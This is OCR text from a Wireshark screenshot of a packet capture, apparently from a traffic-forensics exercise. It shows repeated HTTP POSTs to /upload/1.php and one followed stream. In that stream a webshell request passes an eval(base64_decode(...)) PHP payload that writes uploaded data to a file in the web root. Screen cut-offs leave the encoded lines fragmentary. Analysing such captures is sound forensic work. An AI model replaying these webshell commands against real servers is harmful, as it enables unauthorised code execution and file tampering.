 http.request.method == "POST"
No. Time Source Destination Protocol Length Info
417 15.454279036 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-url
421 15.457715185 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-url
632 26.234424701 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-url
636 26.235493933 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-url
1068 46.424268958 192.168.25.128 192.168.43.83 HTTP 5033 POST /upload/1.php HTTP/1.1 (application/x-www-form-url
1148 50.138903657 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-url
1272 64.311007317 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-url
1278 64.340577552 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-url
Ethernet II, Src: VMware_21:b8:f4 (00:50:56:21:b8:f4), Dst: VMware_f5:c2:5f (00:50:56:f5:c2:5f)
Internet Protocol Version 4, Src: 192.168.25.128, Dst: 192.168.43.83
Transmission Control Protocol, Src Port: 47856, Dst Port: 80, Seq: 200260, Ack: 1, Len: 4979
[51 Reassembled TCP Segments (205238 bytes): #883(239), #884(4380), #885(4380), #893(4380), #894(4380), #896(4380), #897(4380), #906(2920),
Wireshark · 追踪 HTTP 流 (tcp.stream eq 7) · 666666.pcapng
Content-Length: 204999
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1p
Z2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskZj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JGM9JF9QT1N
N0cl9yZXBsYWNlKCJcciIsIiIsJGMpOyRjPXN0cl9yZXBsYWNlKCJcbiIsIiIsJGMpOyRidWY9IiI7Zm9yKCRpPTA7JGk8c3RybGV
kkYnVmLj11cmxkZWNvZGUoIiUiLnN1YnN0cigkYywkaSwyKSk7ZWNobyhAZndyaXRlKGZvcGVuKCRmLCJ3IiksJGJ1Zik%2FIjEiO
Inw8LSIpO2RpZSgpOw%3D%3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcNjY2Ni5qcGc%3D&z2=FFD8FFE000104A464946000101
DB0043000101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010
010101010101010101010101FFDB00430101010101010101010101010101010101010101010101010101010101010101010
010101010101010101010101010101010101010101FFC0001108013901E203012200021101031101FFC4001F0000010501010
0000000000102030405060708090A0BFFC400B5100002010303020403050504040000017D0102030004110512213141061351
A1082342B1C11552D1F02433627282090A161718191A25262728292A3435363738393A434445464748494A53545556575859
6A737475767778797A838485868788898A92939495969798999AA2A3A4A5A6A7A8A9AAB2B3B4B5B6B7B8B9BAC2C3C4C5C6C7C
D7D8D9DAE1E2E3E4E5E6E7E8E9EAF1F2F3F4F5F6F7F8F9FAFFC4001F01000301010101010101010100000000000001020304
C400B51100020102040403040705040400010277000102031104052131061241510761711322328108144291A1B1C1092333
2434E125F11718191A262728292A35363738393A434445464748494A535455565758595A636465666768696A737475767778
88898A92939495969798999AA2A3A4A5A6A7A8A9AAB2B3B4B5B6B7B8B9BAC2C3C4C5C6C7C8C9CAD2D3D4D5D6D7D8D9DAE2E3E
F3F4F5F6F7F8F9FAFFDA000C03010002110311003F00FC18823DB907E62481211D6493F86143D914E012BCF5E30056C43101
478E3B0DFF00FD8F352DA3DBB0AF0769F2C1FF00964839699CF3866C9C11CF719E33AD6F1B7C840EB930AB71C672D73
9A8C75F376FF002FB9DFAD9BE65D66EDFE56D79EFADBB3D9AB5BE4AC95FB69D5455EDC28724C9C703CD238D89FC30A1F523A
4EE013080CA57FE58C5FC31A7FD34933F377E7DCD54B78F714DA0B00711038F9DC7DF9DFFD95E703FA6EAD98101D8A83702F
-0.5s
既然爱了就无怨无悔
分组 1068。2 客户端 分组，2 服务器 分组，3 turn(s) 点击选择。